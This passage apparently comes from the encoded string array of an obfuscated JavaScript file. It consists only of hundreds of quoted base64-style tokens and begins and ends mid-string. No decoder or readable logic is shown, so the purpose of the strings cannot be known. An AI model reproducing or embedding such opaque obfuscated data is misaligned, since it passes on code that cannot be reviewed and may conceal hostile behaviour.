cK9w5A=','djh3wpcR','w681w5BVY8KJKUBEw7ImwoDDvXAbwoXDmkbDt8KiwqzCuwU=','G3IBw7rCsg==','OsKiJcKe','WMKxwqg7worCi17ClAnCrMOsAsOaw59Swp/DrA==','w5Zew43DpQ==','woLDhsORKl3Cr8O5','wpdpWg8=','w4cfw7N6FsO1bsOkw4IAwpY=','w5DDssK+RQ==','BD1lw6TCsw==','w7NCHMOsXA==','GMKMwpIFHTnCmgIiw6bCkHbDoE1swpLCvcKeEMO6wovDh8KsH2LDlFcIwrlWwrTDslEXwprCqcOqEnnCmsK6w4bDuBDCpcK+a3/Dr28fwprCv8KzcsOkdlJaw55rZcObdMOsTk8IwqJJH2ACITVLw6p2dsOhwpLCmcOB','w77ClMKVXTo=','aWdhwptKcw==','w41IecO0DsKXVcKHQ8KBN1lqRTQuwoE=','w6dKwpF3f8KZwp5l','woZKdcOs','SA1Ew5vDlwAAw50qYwAkwpjDvHbCr3Yhwo/Ck8OScyjCmMOhwp7Cp2MzUsOcwpQrwopFw5nDssO5w7lSwpcAwqLDjsO3w4B/e3gAwpLDjHPCkMKxb8OKZ8Khw44jf8K4w4ZTw5nCpC3CqEfCkHbDslNqw4JoBcKxY8O/RFXCgSPDq8OnPcK1w6zChBjDrsOzwr8twq9zRw==','woHCsiTCk3cK','w77DvMKnUg==','NiBswp5YPxMo','woBDf8OoE8OIUcKF','w5Isw5hw','TcK1w78ZWA==','wpbDp8OtXjU=','bgjCl3jCrMOjw6s3LQ==','V8K4w6UkYMOIVsOMdQ==','dBPCkW7CoMOew6Q=','w5XDqTTCinIOYcKpJ8KOCxvCgsOuCsOaJcKLw5zDhTY3V8O2ECk9','w4hzTkZww6jDtiHChMKmwok5H8Kz','AsKjwrESwrHDgnlu','RcK3wqbCiBA=','wqUIwoE=','aMOeVGtywr8YJw==','w7nCicKDS2bDqcKHw5siw6/CgDZ4XcKX','ekfCs2x/','bC3Co3bDrw==','w4RgJA==','wrt3w6I=','wqrCsmlIw5g=','CsKMBcK9w4A=','fVbCg0A=','w7bCh8KOXA==','wojCiUtF','w7NcPsOufcOwSsKs','w47DqCI=','w4ZCw4vDuQrCs1ws','ScKDwrnCtiY=','DcKTwoI1wp4=','TsK6woDCrT7DuHo=','wopmw6I=','EsK+wro=','CBfDvVA=','w4ItwqnCvw==','FcKuwqoT','w6DDqMKs','w7xQwqjDhA==','w5p0L8Kw','wrnCnsOdwqTCqQ==','V3o0Lh8=','bcKWMG4cPmpwwpgVe3jCq8OPUMOKYcOXw55YbWQ1YcKgwqstwpg5CwnDpg==','FAvDoFM=','w5Vfw5HDvQ==','G8Kzwq4l','SMKow6kwYMOS','wpPCq39rw5A=','IcKoQAY=','w5osw5J2','IMO2wrQ=','KsKSU1o=','w6dFwqDDiAQ=','wr52w6HDoA==','eUzCl09hWQ==','w5dYNz7DrFha','w5Yuw5h3w5fDq8KJwq7Cnw==','w7fCosKdwoo=','w6jCncOtwogwVA==','FMKsw7fCmMO9V8KZ','ScK+w6A=','w7J3QhhOw5F+','w6tzUw==','JcO3wrdh','IRHCnCvCu8O9w6MqOcKLRzlfG8KlCH9Vw5nDgFxcw6MYGA49wq4CPG3Dsg==','w7Qtw6HCvEIackrDow==','w5rDksOJaxPCqsO8w5LCr8OIV8Ksw4RUwqoQw5bDvg56YcKfw4w=','RDEdw7XDpw==','w5pwKA3Dig==','w6lzL8OWUw==','aSxswoQcJBJ7bg==','wrIww4A=','F8KxwqQkwoHDglbClws=','ZsOXVGk=','GMKlwrRp','w4TCnRhFw4TCuMK6wq/Cuk7ClsKZM8Kmw6LCusKpw5bCtwkqwrHCiUgXwrEWUyl9wpMmw7rCjcKZEcOswojDo8OvbMO4T8OnXsOrwoQRw7jDnyk8wp4dw6AWwovCp8KNRhDCjsKzwoAsw7zDmcKs','w4UlA1Flw6/DuXTCi8K+w4YgHMOpMsKtD8O3w6/DusKiw5QzwofCkMKsw5cjICoBwr7Dj8ODw5LCjUY=','RDEAwqrDpw==','w6oZwooew5jDi8OJN1HCs8OEwrzDlj/DngkqFMKoIyfCrMKtw5wVDnjCgWRzwp/Dp0oMwrYYwp9hw4vCtEjCpUMaNk7DkcKlwpHCpQ==','eMODXw==','HzwkKwzCkMOdw4UWw692w4Y=','FQPDp1Y=','TsK6wo8=','IVLCkWLCrsKv','w7nCqMKCwopNUMO1','wqjCqcKYwo8MVMO8w6fDj3MhGAoJX8ORCMKMQMKjTsOPwonChBNew4Q=','w7JzWAU=','wrfDncOlwpQrBDgcYzTDllE9w61SwqjDsCgNw68SwqNoLcKdK3XDkMKYYm8lw49acw==','N8KZWW5gw7M=','QMKpOMKkwp7DpwE0Ag==','w5rDnFtBw5fCrsKvwq/CulfCn8KAIMKhw6LCp8Kkw4PDrl81wq3ClEVRw6YfAmFxwo0zw6rCkcOAVsKg','AcOgwonCqSnCtA==','UXYwLhvDjcKEwr0bw7Jo','fcOzwrlww7zCgMKywqTDr15KwonDkcONwoXCpCZFRg==','w6jCmsOowpE5SGEW','w5AtwrTCrw==','OSl2woZ1IxIjNDHCqg==','G8KhcAoq','w5ErwpTCi8KL','eBPDlA==','aRzCl3g=','wpDDk8OEKQ==','egbDl1bDkw==','AMKowrsRwqfDlHVvwo4=','UMKiw6AweMOf','FMKsw7c=','w4EIw7psOMO0','NidpwodRIwU=','w45SIyrDoVpM','wrsOwoQ=','w5fCh8KHcBDDgw7DisKFLTTCiMOMKQ==','wo1EODbDsklKwpLCpAfCnMKwwofCrxI=','OcKbYio=','wrLCnsOvwq/CpMK7','RBHDrUrDp8O7wobChTQOwrIwXCrCszsvw7pmw45pw7jDrcO5w5nChw/Dt8OCw5FxczPDqsKVScKAAn7DrVrCg8Kfwr/DgzrCgMOVw4bCtETDsjrDsCrDvU0owpsLwq3Cp2FSw6TCk8Olwoxnw5gdw7VmT0nCnX/ChMKXQ8KGw5AHPsOBOsOOS2zCssOtw6I6wrVdXsO6HcOPw6Zkwo7DjEtrIAk=','wrsrwpXDgsKNwrMpHwc=','YsK6QQchwqHCiMO8wobCpcKYPn/Cnw==','fRXCikc=','wrXClcKPXTrDuMKWw4Ypw7jDsjBtW8KQ','L8KMwp5W','YsK6QQchwqHCiMO8wobCpcKYK33CnsOrw5rDosOsw6TCgg==','wpPDsMOmcz3DqjY3Vw==','w4loV01nw7rDtDvCjMK3woowAMK4MMOiD8O7w6zCpsKlw5Iww4TCjA==','wo5KZMOjHsOUGcKHSsOKLg==','GjTDt2zDlw==','w71ESD92','QGAz','OCl3wpVVI1s0JRnCpFQ=','JsKXZzoX','AsK9woEiwovDg1s=','R8K+w7Q=','wqTCh8O7wr7Cog==','wrXClcKPXTrDuMKWw4Ypw7jDsit8ScKBSU0tZMODEUXDn8O4','HQPDrVA=','bcOfU2M=','CsKNdzcTNyE+w4lKOHLCtMONT8KIYMOQw44ZaylnMsKzwqkY','H8K+Ig==','A8KqwrsVwrLDgnN1wo4FUcKswpd7UR4=','wqpjw6PDqRlHcVbCs8KcUkPDvG9Ew60=','woo4wqPCqMKxw4/CmMOMwrADIxXDhyPCoXIDw4vClsOm','JzDDq1/Dp8O4wobDgDUrwrhpGSfCsw==','wrxpesOrEMOsXcKOWA==','Og7DoV/Cvw==','w7DDssKgSMOLWcKXwoHCt1vCr3vDpSMLNh4=','wp7CkcKbWg7DkgDDgMKPPFvChcOkLw==','YX8vJUs=','w7dmRRtcwow0bU3Dn3dWSxPDsCpUcwgwc3/CvMKhWMKvwoA3wpTClsOsw4vCsDsmwq3CpsKfHGrDocK2ecOHw5Ugw48Xwp3Do0/Cj8KEw7R+woNr','dQnCgXvCq8Krwq12PcOBEmNcFcOnG3FEw4fCix0NwrJWSxIuwr8NYmDCp0orw7vCucOfU8O4w5/Cq8KrQMKhwrIlw5XCnT3CvcOxfAQawrthw73CusK5w7DDsmXCtMKWw7PDlk1VOg==','wqxrw7PDshJUZ27CssKcGmbDpm9H','wopFV8O2BcObTQ==','IMKoSw0/','BAZew5nCuwIOw5k1','wpPDrS/CiXUZIsOnLMKGAG7Ck8OzGsOIbcOL','wpl5J8K8w6UKwqzCjMORw7JcNsKDZkFxZ8KW','P8KkPsKUw7c=','I1PCn1t5EVYNP0PDnyRbw5/ClMKyc8KzwpEEDcOXw6s=','bcOZXnJl','w699Qh9jw5d5J1Y=','wrNTwpU9PMK/','w7dNw7bDoy8=','cXQUNDs=','wrDCgcOwwqHCo8K6','egTChF3Dow==','wrpMwoZnaMKO','IcKRcDozM2lmwoc=','UcKuwo/CpTM=','AsKxw7c=','w4HCi8O3wpMN','FMKsw67Cg8Ok','wrDCgcOqwqTCvg==','wrEww5FY','UcKgwprCpSzDvg==','ccOYeHNA','wrEYwpchwozDjcOI','WhlCw57Cg04ew5k1cUljwp4=','w7JewrTDhAM=','IlPCn1t5TwoBO1fDm3xVw57Dj8OrMw==','w5ZGw5fDsg==','d8KNdy8NJiZqwoVMPGnDog==','UcKiw7fCmcKtU8KZw5llw6jCmcO2w5jDkMKhccKIw4TDoA==','bBrCnEbDrg==','bsOYSXVv','w6TDqcKgesOM','w497OyrDuQ==','EcKkwqsKwpzDlA==','HsK6Zy8l','wpFOZsOoFsOZUQ==','BcKmw6vCgcOxWsKP','w7bDs8K6TsOX','wq9ZwoguAcKz','w6JuE8OUew==','wr3DrcKhT8OaGsKTw43Co1vDoW3DuTgRdEINCBfCmsK4','w4Uow5Z3w5PDqsKjwq3CkHA+','wpnCiExf','w59nI8K4','w4jDl8OKOATDq8Otw4DCu8KQWMK6w5BCw7MXw53CsgR6a8OJ','E8KuwrURwqPDlV9swoESDw==','F8KxwrMiwoXDgw==','w5rChMKAbBbCmh3DhMKGLTTCksOYJsKSwpHDvMOJ','IcKRcDpSIG5vwopcPHXDssODScKCeMKTw51dbCM=','w5Qnwr/Cr8OowpDCn8OPwrUOaxjChCTCsGVOwoLCi8OuYcKGeCXCmMOXwo0Ewrd7wrgVKhXCs1A=','worCnMKOew==','w4TDk1xEw4DDow==','H8KRd24ZPX5two8IOH/CpsKKTcKIZsOKw5k=','w5zDo8OqbzvCoy09VcKzwoQFwrDDr8O+Ozo8wotWFg==','cMKDXlrCksOEQMKyQi4yQS42Hw7CkMOzdAEZBFDDqC3DvWk3c8KCwo1SHsOAw7rClzhYPsOiKg==','w6dJwotnaMORwp9zw68xT8OgKQ==','e8OZTnNawqwfLMOX','wospw5JuwoXDrMKMwqDCgnBww5PCijlGwrbDk3YcX8K4w4FGcMOowrvDlxxOwp8Dw7E/w4HDpsKqYsOzW8O8diV6','w7Vdwo1iPMKfwoF3w7AjBsKnOsKVw6DCtMObwp8YEcOWw6/DoHBmKMOKwrXCvgLDicOqw4w4WXMFwr/DtCB0OMKdcw==','XcKjw6xA','AcOgwoXDtGE=','w47CvMOhdTnCsA==','MUfCmV4tX0kELULChytJw4XCk8KyMcKvwodFGcORw6LCgcKCWVDCsMOKwrNEwpxrw7c=','wotaw43DphrDrEsneMKhZVjDiw==','w7vDqcKjUA==','w4Mtwrg=','w7HClcKIXDg=','wrxawpI5Iw==','w41becO3A8KXRsKOQ8ONLll9GycoworCqMKnXj3CvsOAwqQ7NcKU','w41becO3A8KXRsKOQ8ONLll9GzYmworCuMKtXWQ=','N8OSVHE2wq4RKMOIa8Ktwq7CnU3DtMKOSRTCgMKCwpbCssKpw73DjENzw7YcKcOBw75AwrlCwqw=','WsKqwpk=','wrnCncOwwqTCug==','w6x3Uh9Gw5l1HVPDjA==','w5zDpMOseCjDqyt1UMKmwpUNw7nCocOyOiA6woFU','IcOmwrtsw77DiA==','w6dRwoF1eMKZwp87w7A/WMOsLMKRwqTCqcOdw5AFCg==','wr9GwqjDjhDCpE0Aw4jCvcKhw4HDvMO1Dw==','wovCkcKCcBTDkg==','w5BfPy4=','w79Fwo8jJMKyw5dTw6rDqsKAb2jDrg==','DSjDmU3Drw==','C3YHw64=','OiNTwrp6','w7lYwqXDjw==','bhHCgGw=','fhLCgGXCrA==','w7ZDw4MAw4o=','w6JROsOtb8On','WArCvBbDucOiwpbDgiIIw7x5FzbCqyo=','w6NUwqzDhQHCpA==','wpc7IMK7w6UCwqzCmMOXw6NVJ8OaPUh4c8KXw5bDhA==','w7nCl8OswpIrXw==','MsOVwqVXw7A=','GTTDvWzDtg==','wotDw4zDuwvCsxQye8KzZRDDjsKuTg==','FcKjIsK3w4zDuiRvVMKRRw==','wqjCqcKYwo8MVMO8w6fDj3MhGA4CQsOHG8OGVcOhScOSw5DCiRIPw5ciw73DjcK2PMOXwpfDlcKO','wqcrwoLDgsKZwq4GHBc5JQ==','wpd2KsK/w7MVwrzDjcOKw6ZQb8OCeU52','L0oYw7/CsQ==','w59YZsOlGcKE','wos6NcKuw6EIwr8=','cMKtQB5zwrbCh8OywpHCs8KIaHjCmMOhw4zCq8Oyw6LCiMOZw7DChMKfwpBhwq9/w4zClsKZwq40B8O7wr8Ea8KXPjrDkA==','D8KhJMK1','X8O3wqsOwrTDniI=','DcKkwrlyUxfCom4=','XcOkwqsOwrTDniIgw5wIXMKswpR2TR93LBpzwotFDwvCscKMwqnDnMObw53CosK5WFJ8w6nDn8Kqw48IwrTDkwFieMO9M8O+wo/Dv8OuTsOT','wpnCtWfDmQ==','w60Rw4M3','w7TDh8KxwrnCosKwPcOWw5VP','RAPCrlDDvMOuwpTCmGVf','CcKhw645f8KY','ZcOkw7UsemrCnVIgw6fDgGzCrFh3woTCoMOfC8O/wozCmcOgWSzDix8ZwqNLw73CoANF','JcKXdyIa','w5rDp8KWw4PDg8OjOcKOwp0awppcGcKDw5NTwovDisKxSMKLwrgWw43DqsOsZUnCgXjDkMKNHyQ9w6xsw7N+w5/CnsKWcsKAYGNmwr8fdljCojJVN8OtwobDoSo=','fADDk0TDhcKYwq8=','XcOkwrBMw6s=','fhHCnGjCsw==','eCRswpxX','bx3DmEDDhcKYwr9occOWLcKOw6w=','woR0UVZww6DDow==','K8KdVUzCgMKAXMKySg==','wrIgw45VLcKVDU1M','woHDrcKZw6TCt8OOwrZyw5rCuMKrworCqQ0=','w7IhwpjDkcOLwrkrGxAvaionazzCm0DCicKl','w7l6MsO+w6YJw7TCgcOawqdTLMOXMFByYcKHw4A=','woTDocKQw6zCpMOfw5h9w5TCpcKs','exvDklPDhcKCw6ZUd8OWPcKOw7rDlA==','wp9TOS/CoF5FwpzCsxHCjMOkwp/CoRFzwpbDtwBqcmc9OC0Mw57CrGtowpcvw51jwpXCog==','TcKuwp/CoTI=','FwZYw4PCgw==','HVIKw7XCuA==','NsOPwrRvw6k=','wpDDq8KPw67Cs8OO','wopGd8OjEg==','wojCnUpMw5s=','wpBOesOhFMOOdcKHQw==','fMKuw7k=','Cw7Du18=','wrhtw7PDtg0=','w5Ytwq/CvsKrwpY=','wpBEY8O2FMOf','w4csw4l5w4g=','V8Kiw7Ild8Of','wroqwr3DiMKcwr81OQIvMg==','w6xxQwRDw5pPLUo=','wp7DocKUw6TCusOO','KsKcQQ==','w7nCk8OvwpkyVw==','EAPDvQ==','w4skwqjCvsK2wpY=','wqZRwogcCw==','wqEpwpXDgsKYwq4=','AsKkwrUTwrDDnmg=','w57Dsi3Cl2RaOsO1','UHw1MBnDiw==','Jy1mwpdSOVs2Iw3CuFM=','w7TCisKDVzvDuA==','UXIuJhXDgw==','w47DuCzCn2JAD8OqIg==','CMKZBMKQw5o=','Oy12woZZKSksPxHCog==','wp3Dv8OheTzDug==','OwtcwpBk','w5jDi8KgasOF','wr4kwoPDhsKG','wr4SwpAc','w4/CoMOnwqwx','woTDl8K5w4zCow==','w5FFw5LDvA0=','CAPDvFnDow==','w4VWPCrDpQ==','w4d0NMK/w60=','w7d7VQ4=','w4N6NsK3w6M=','w5IGw6R4OA==','f8OZTW51','aQ/CgG4=','IMOrwrl0','w6VewrHDgxQ=','HXAJw7vCtcOI','A8Ksw6vChMOz','w6LCg8KU','w5dYIDDDow==','wrwOwowGwqfDncOXOg==','woLDssO3fSI=','JMKmWhw=','wosuwqnCvsKhwpHDlQ==','G8Ksw6sjKcOQTMONfMKbw63DucOrLxfChsOIATPCuTskw7tpwqspwrdew4fDjUXDrQ==','csOvWFBa','w49Zw43DuzHCtEsu','w7LCqMKUwp0=','TsKvwr0YwrTDhXB0','bMOiwrp3wrXDh8KjwqTDpQoOwo7CksOQwoPCpG9AXsKGw4ZlSxFhNh9bwrnCqh96','w4wpwr8=','WRkA','w613Ug5Bw4I=','EH8bw7E=','CgfDvlTDr8Oowpc=','wo5HfQ==','H8KiJMK8w4o=','w7TDrTrCnXQ=','wqokwoXDgg==','CGsKw7XCsMOew58Nbw==','aSklwpFQLAU1cVzCoUXDjWRHw5rCqgcSPsOQw7DCqcKnw4MXZsOHw5sVecO7w4lCfMK9VxcPbMOVwq8=','w4EVKsOtV8OZWMKKXMOfZx5/V3UvwoXDocKrX3/Cv8Oew70geMOEKcK4AsOnQsKTUm95w7ZP','QsKiw7U6dcOO','w7RVI8On','K8KYwp5JGiXChkcl','AcOgwp7CsD7DpD3CjcKCw70h','akbChA==','wozDlMOKJS/Cs8Ovw40=','UcKww6/CjMOiTcOHw59lwqHClcOgw4g=','w5ZnB8K2w6k=','w7BDwoDDgh4=','KMKCwolXEDM=','wqPCj8OtwqvCpw==','w4R6M8Ksw6MD','w7hVJA==','fhPDmFDDj8Kb','fkzChVpuWQ==','woBEe8OpEsOUQA==','ZxLCp3LClA==','wrxtw7TDoxJ2cU7CsMKdEVTDoA==','w73DuMK9SMOLU8K8w4bCt1HCog==','wq8gw5FEK8KFE0tTw7g6','FwN+w4TCvA==','w57DtxPCk0o=','w5YIw6J4OcOFZsOnw5ccwos=','w7Jewq/DnhLCr01yw4LCvMKrw5DDoQ==','L8KCwohEHwbCgVE1w7o=','ZcOTTnNzwqkiI8OId8O+','wol+TFZww6rDiD7Cm8K9w4k=','LMKbwoxzJw==','FMKnF8KVw5Q=','MgvDu3zDrw==','w7ZZCsO+w5Apw5LCu8Ot','w7JqwoLDk8KZwrUpHV0=','AsK9wrMqwp/DtlDCixHDsg==','DA3DulnDosOUwpfDizMOwqg=','wqttw67DthtbanzCtMKWG0XDqw==','D8KuwqsKwrDDlENqwpMOEg==','w7FFwpM1OsKjwokew7nDpsOJb2HCtg==','woLDpcKfw7A=','P8KmXBowwrA=','VcKuwp4=','wqZVwoBxb8KI','eMOZSHV1wqg=','w5YpwqLCv8Kqwo8=','BsK9wrc+wp/Dh03CiArDssO1FA==','JSl3wpNR','JsK6RgYj','wqpWwoh7bg==','wpXDq8KRw6zCoA==','w4bDhsKJ','WDAKw7bCq8OJw5IaJw==','w4c1WUdww6rCuiPCgcK2w4A2G8O5eMKpDcOww6XDusOmw4Y+wobDj8K8w5slYSxDwqbDhcOJwpzCjw==','wrEfwqPDjVs=','w7gfwowQw5XDnMOMIk7CpcOZw7bChXLDig88F8KkOGTDtcKnw4cXHzE=','fsOdQkXCj8KNV8KlAyYyQSc7UgjCisOifEIfQR/DpTTDt3Z/PcKCwpdJGcOcwrc=','w6Frw4VCJ8KFYUhUw7I5woDDvWoKwozDkgjDscOqwqzCswTCncOtA8K7w59HecOfESs=','fsOdXl7CisOEVsK4WmEnRz5yCgTDnsO8cw4OTxnDszbDrWp+PcOK','w6Zgw6/DulNBd1fCscKdX0jCoS1cw7ZTw7vDjcO5Dw/CtnZrCsKXwovCkw==','w4bCicOMPxXCq8Kww43CvcKXEMK0w5YWw6ZU','wpdjw5Jsw4DDosONwrXCmHchwpTDmjcZ','wp3Csy3Cn3VVY8OvOsKGARk=','VsO8wqEuwpbDghLCjwzDpcOmAsOdwoFfwpnDq8KGdMKTwp1Qw60=','wpPDrjTCk2JfN8KmYMKKGFDClsKsT8KOMcOHw5DCnzA1F8KrAyF2E8OMdcKAAcOi','w4jDlMORIhPCrcOkwoHDssKcAcK9w4gbw7QNw5HCv0R2Z8OYwp8tw6hHwp0VFB/CggEof8ONAMOgI8KRwqnDjDAuw6TDog==','w7ZTwpAEwpHDjMOAJA/CqcKNw7vDmnzCkws9BMKgYSDDtcKrw55bVHvCjjw=','LQ3Cl1pkWAgMKlTDlykXw4fChcKyfcOwwotdHcOIwqfDi8OJWx/CpcOdwrlGwoc7w7PCnQ==','UsKuPsK/w47DogBxAMOaQcOfUsOuwqQcw7MZw4Axw4XDncO5wrZwcMOYBQjDpQ==','w5jDpsKRw6zCtcOdw7J/w5LDtsOxwobCsxzCimrClcKgwrJhwrkaDw==','csKnLsKcw7fCh8KUCGxiw4LDg1IZw6Iww4vCpMK2w5EZw5DDpcOPPsK4w6LDqcO9fQU=','wqXCgMOowpo1TiRWYzbCk198w6lZwq/Cv2tAwqQIwqRsJ8OVanfDncKTenln','dcKZwpVGGDPCnAJvw6DClGrCrRRowpbDv8KYE8Otw47Dj8OuUSHDi1UCwqJQw7bCthtbwpHCp8O3EiQ=','w5bCn1dAw4bCscK5w6rCuArCg8KHM8K7wqzDuMOgwojCqkc5wrPDjUBew6NaHXo+wp5r','I0DCn0V9UEAdfh/Dk31cw4fDjcK1acK/w4IHFcOAw7PChMKCU0vCu8OTw7o=','w5fClsKDcAXDkATDi8KGaDfClcOZLsKdw5nDosKFw7fDnVl8FhRy','YsKlTA4nw7XDhcO6wpbCpcOYZ3vChcOww5rDp8KlwqXChcOKw7DCncKfwoppwqhtw4HCicOVw60m','I1HCmU9lSAVLN0XDn2QUw4/CmMKybsK8w4IHEcORw6LCiMKCVl7CvMObwrpZw4gow6U=','cMKHWErCjcKMQMO3ACYyQSc2EADCnMOifRxNRV7DujrDt2h1dcOQw5g=','wotJw43DuB7CrVw6NMOuZVXDjsKkEMKtwr7DhGRdWsOresOxw6rCoWfCoGXChi0=','wr3Dv8KiU8OJUMKKw4LCox7DombDuCkINlhJDAnCmsOuw43ChA==','I0zCnk0tEkgAKlDCl2BNw4/CjcOq','Ih7Dk1LDlMOWw6VebMOdJMOGw7HDmMOXwp8SY2TChg5TbsOCZMK7ecOVKwcBHA==','w4jDlcOMLBjCssK9wo/CtcKBEMK1wohTw78Mw4HDvkoxesOJwpdtwrFawoANHVrDg0B/','T8KpwrQRwrLDl3VuwodBUsKiwp1jX0Ejehl/woc=','JxjCjVLDo3TChljDjsOVesOxwoPCusK7G0NgYCpFGXsmw6TClHo=','w7gPwooPwpDDnMKFeEvCtMKcw7PCmi/DiAR4XsKsKT3DoMOjw5oPH3DDj2syw47Ct0EXw7oYw587wpzDsUY=','ISpi','wqHCj8O2wqTCqMKwPQ==','wrTDo8KFwpFZWsOyw6jDnWlwFwgaScOQBcKKXMKuQcKvw7TDoRQdwpl7wrjCgcOlZsOdwprCjsOTw6NrdV7CucKl','w4nCmsKMFS3DrzwzXsKgwp8VwrrCpsKwPTkpwoldWAItworClMOVXX8CDwXDkcOHPMKsw5MTwr4iw5nDiFfCgsOsSE3DvcO5csOqWsOlwos=','w6TCrMKDwphB','w6vCh8KVUyU=','csOQARnDlsOACcOeJ0YkRSlwGxPCkcOyfwtATRPDoD7DvT46KsKFw5VTFcOAw77CnyZVMMO9LMO/PsOKZsKfwrbCncK0worCjcKjf3o=','wokJwpLCpV7DqAJLHcK9','S8Osw6jCmcOpVcKPwog=','wqBtw7PDtg==','w4wnwr/Crw==','e8KZwp1XFDPCmh9jw5bCgmPCoVdvw5U=','w4EIw7htMMO0dw==','wrhowqNMbg==','w7FUC8K9w68=','w4TCnRhFw4TCuMK6wq/Cug==','w7jCnsO0wpo=','S8Osw7rDkw==','wotxL8KowqAFw63CjsONw7QPYMOIdUV5P8KEw5rDkiBCAUXDnD9fwrbCmQLDoGPDuBNYwrJYTjfCogvCnQ==','SMOuwrQ7wpLDiAE=','wrFSenU1w4/Dmxg=','wrfDncOywo08VDpYNivDllE9w61SwqjDsCgGw6tBwrZoZ8KbbnPDicKEeWRmw4kRKsOnwpNDw4rDjQHDh3fDsEkFeG9HTcK2wqF3','RAPCrlDDvMOuwpTCmGU=','JMOFWGZkwq4VdsOKJcK7wq4=','w7V+FQ7CoHxlwrE=','wrvDmsKOEivDoMKUw5o+wqDDvSB4GsKUSQcrLMKYR1PDmcOgwq3Cn8KVaVxfwqDDpMKDw5LDmFDCi0QQfGYLwqY7w6rDiA==','wpxnw4rDhiQ=','TBDCsFnCoQ==','aTt1wpNScw==','w7JqwoLDl8KKwrR5','SA1Ew5vDlwAAw50qYwAkwpzDtXzCqDAnwpPCmMOBc3HDnMO0wpjCrDZsAsOZwpZ2w5pFworDqcK2wr5Sw4sC','wpR3SkU=','w4zCr8O2bC7DoGE=','w7IBwonCjMOlwqPCtsOv','wq/DvMOuVMOcUsKFwpHDph0=','w6Vywq0=','w5rDnFtBw5fCrsKvwq/CulfCn8KONsO1w6fCrcKlw4LDrkQ1wrrCh0lLwqxPEG53wpEmw73Cl8OLXcKgwonDtcO0asOzSMKoVsKjwpUcwqHDhCV4wpgbw7dUwonCosKDQBDDgsKzwoA3w77CkcOjwrXDqMOwwoV3wps=','wrfCgcOxwpwzGmcUazHChQ9zw6pEwr7CqScXw6MFwrdsPsOVdnfDmMKfeGs/w5IXI8KiwpQEwoTCkFzDjz3CoxREIDYNTcOywqAgY8Kiw4tlf8Omwq03M8K4w4gQw6xXw5rCtsOMM8OYLFzCh8OUw57DocKw','bhjCmW7Cu8Olw4M1Jg==','RAbDp07CrsOowp7DhDQPw6wvGCfCoityw741woUhw7zDs8K1w43DiArDvcOBw4U/KA==','wqjCuMKdw5lPW8Oxw7XDjz0+WABOEg==','S8Kvw7LDk8KsWMOKw555wqDClsKlw5fDicKjdcKAw4fDty87CMO/w7nCg3x3d2RkN8OJOnU=','w7x+UBhcwos5I1nDnGkOTF3Cvw==','w5nDvDTCmyxdc8Kk','w70Iw4cpOMK2woRRw77Dr8KFaHPDqQ80ZsKEw55Hw57CjnE+GwNSM8OswqtESsKhw59Nw7PDgSfChmTCjcKqw7HCjMOswp7Ch8O6w6pvwrozwqcHdMK3w7U=','wol6Ukc=','WCIbw6nCuMODwpcLZ8OudmdQRMKhHmPDryvCksOuOFxOecKrw7DCgMK0wpVANGbDjMOtRcKswoTDozUew5V5wq7CvG1ew5ARIy99wrUvE8KwTis2CWXDusORw6gPVy/DiA==','aWdwwp4C','S8KmwojCtz7Dpm8=','dV0kEgk=','LizDqmjDvQ==','w58EcsOtAcKE','wp4Dw79vdcO5b8Oow5Adw48ewpQ5wolowozCg8K6OMK+CsOpw70mf2TDrsKXwqAuw4jCnMOtCcOdwpw5FsOmw7zCiB1CKsOmw7gBw7bCpcOeR8OhJAFaD8O6w6B+wrwm','wrHCvcKnWMKTFcKUw4XCoFnCqXvCoS8KdVhFFhHDkg==','w4cnwqLCr8KgwozCjg==','V0fCp0dU','w7Vdwo1iPMKfwoF3w7AjBsKnIcKSw6jCpMObw41JR8O7w6TCoWRgNcOZwrbDoknCmcKkw5w0S2A=','w4tEOMOxbcOdTsKmGWI=','YMKvIsKMwqPDhMOWAGt0wpLDjF4Pw7gnw5jCqcOow5cew4HCpcKDNsKqwqLCssKtIU0vCcOS','wr0gwp3DgsKIwq4GFg8=','w5t/VlQ1w63DuzXCm8KhwppxCsK5YMK4FcK2wr4=','wpNKccOhBA==','VMKsw6AyZw==','Z8KJwpVTUzXCgkMyw7rDnS3CplxhwpPCsMKKFsO6wonDkcO4HTLDgVUZwqNEw6zCu04Vw53DtsKlWD3Cg8K+wp0=','BMKrw7TCmg==','woXDocKRw6bCscOOw5p9w5k=','wrZYwog/OsKjwqgUw7vDrMKWfg==','w4M0w4t9','H8K8wrQuwoHDkn7CnhHDpMOz','HsKtw6jCiMOiTcKow5NtwqrCgsO9','L8KUwoxA','wrASwo8EwpfDn8OHL0fCrcKYw7fDmw==','wrfCi8Oswqk=','fcO0wr9nw6/DiMKkw6bDqEgJwpTDmsONwpQ=','w5NFNSnDpVNN','w7Vdwo1iPMKfwoF3w7AjBsKnKcKYw7rCo8KcwoE=','w5nDuDPCmQ==','YsOcVUDCkMOX','wqfCl8Ovwq8=','w7LCi8KGVS0=','w4ZgKcKqw6U=','QTrCnkbDpg==','woPDpsOqaCo=','w4c/w55ow4DDocKE','YsKXWF/DhsKKXsK2XTx7BiNvGQzDk8OzeRoARhDDoDDDtCRrcsKFwoxaUcOMw7rCnT8fJcOgOMO1M8KNKMKYw6rDlcOrw5rDlMOkdyZ8wqXChsOaXsOjwpHCksOuC1xQbHzDhcKKw4grw4I=','w5R6KMKqw6UIw7U=','wqUPwoA=','ATx+flXDisKIwpxM','wqfCgsKORGjDr8KZw4g+w67DomRoT8KdXE9lLcKeXk/ClMKwwrzChMOcbVhKw7HCqcKCw5/Dlw/Clw0QbytRwq0mw7nDm3HCs8Ofw5XCvsO+wqXCgMK/XUzCpsOQwpJew70=','L8KmRxw2wrvCnw==','NVvCjF3DoWo=','wotxL8KowqAFw63CjsONw7QPYMOfZU9pd8Oew5LDgzNPGhrCiGgaw6zDmA==','w5XDryXCnA==','CcK5wr0Y','PcKwVD4+','PcK8Rhw2','FsK1w7rCmcOxS8K/w4Rn','w6AywpjDg8KMwr8zVwAzOXwnaDg=','E8KmwpnCpTLCp3fDmcOYw7F9w4h2wogs','G20b','w7PCg8KOVSDDuA==','FxfDul3DvMODwpfDjCAUwqU=','w73Cj8KJVg==','w4JZOTTDoUlM','w4d0NMK7w64Sw4jCiw==','fBPDhFHDjsKCwoJT','FwZDw5nCkg0Y','LMK+KcKWw6rDlMOSBHw=','f8OZbnNkwqQTLg==','fAjCgWPCt8Oj','GMKzwqou','wofDksORIx/CtA==','asODSW95wr8=','HcK7MMKmw5/DvDB7TA==','bFbChEBiTg==','w4U+wq3Cr8KkwpA=','fADDmVLDicKawq5iasOU','XMK6wpnCqDDDuA==','w6pgWA==','wpbDusO2bCPDryYMUMK/wpU=','w4FDw5HDp